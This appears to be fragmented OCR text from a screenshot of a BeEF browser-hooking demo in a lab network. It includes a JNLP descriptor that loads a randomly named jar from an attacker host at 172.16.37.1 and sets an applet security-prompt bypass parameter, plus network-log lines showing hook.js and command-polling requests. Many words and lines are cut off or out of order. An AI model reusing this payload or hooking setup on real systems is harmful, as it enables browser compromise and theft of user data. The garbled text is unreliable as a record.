 http://172.16.37.1:3000/demos/basic.html
BeEF Basic Demo
You should be hooked into BeEF.
Have fun whi
These links are for demonstrating the
The Browser Exploitation Fran
ha.ckers.org homepage
Slashdot
Have a go at the event logger.
Insert your secret here:
You can also load up a more advance
Java Console
<offline-allowed/>
</information>
<resources>
<j2se version="1.7+" href="http://java.sun.com/products/autodl/j2se" />
<jar href="maUmMQvf.jar" main="true" />
</resources>
<applet-desc name="RuUgkxeG" main-class="UefvlzF" width="1" height="1">
<param name="__applet_ssv_validated" value="true"></param>
</applet-desc>
<update check="background"/>
</jnlp>
temp:
returning ROOT as follows:
<jnlp spec="1.0" xmlns:jfx="http://javafx.com" href="http://172.16.37.1:8080/uGD
<information>
<title>Applet Test JNLP</title>
<vendor>frFLnjEv</vendor>
<description>jkcFpBzn</description>
Clear Copy Close
File Find Disable View Images Cache
HTML CSS Console Script Profiler
Stop capturing Go t
URL Me ings
http://172.16.37.1:3000/demos/basic.html GE
/hook.js GET 304 text/javascript 205 B < 1 ms <script>
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 484 ms XMLHttpRequest
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 499 ms XMLHttpRequest